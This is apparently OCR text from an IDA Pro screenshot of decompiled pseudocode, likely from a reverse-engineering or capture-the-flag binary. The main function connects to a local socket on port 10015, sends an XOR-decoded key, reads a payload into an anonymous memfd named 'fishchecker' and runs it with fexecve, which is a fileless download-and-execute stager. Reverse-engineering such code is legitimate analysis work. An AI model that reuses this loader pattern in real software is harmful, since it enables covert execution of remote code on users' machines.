 ruction Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-A Hex View-1 Structures
17 envpa = 0LL;
18 fd = socket(2, 1, 0);
19 if ( fd < 0 )
20 return -1;
21 addr.sa_family = 2;
22 *(_WORD *)addr.sa_data = htons(0x271Fu);
23 if ( inet_pton(2, "0.0.0.0", &addr.sa_data[2]) <= 0 )
24 return -1;
25 if ( connect(fd, &addr, 0x10u) >= 0 )
26 {
27 for ( i = 0; i <= 15; ++i )
28 buf[i] = a5F45[i] ^ 0x46;
29 send(fd, buf, 0x10uLL, 0);
30 v6 = read(fd, v12, 0x3888uLL);
31 shutdown(fd, 0);
32 while ( 1 )
33 {
34 v7 = memfd_create("fishchecker", 0LL);
35 if ( v7 > 2 )
36 break;
37 close(v7);
38 }
39 if ( (unsigned int)write(v7, v12, v6) == v6 )
40 {
41 fexecve(v7, argva, &envpa);
42 return 0;
43 }
44 else
45 {
46 return -1;
47 }
48 }
00001459 main:29 (1459)